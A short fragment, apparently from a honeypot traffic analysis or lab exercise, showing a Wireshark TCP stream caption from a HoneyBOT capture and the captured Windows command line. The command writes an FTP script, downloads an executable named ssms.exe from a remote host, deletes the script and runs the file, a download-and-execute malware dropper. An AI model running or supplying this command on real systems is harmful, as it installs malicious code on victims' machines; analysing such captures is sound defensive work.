 Wireshark · Follow TCP Stream (tcp.stream eq 2) · HoneyBOT.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.e
xe
ssms.exe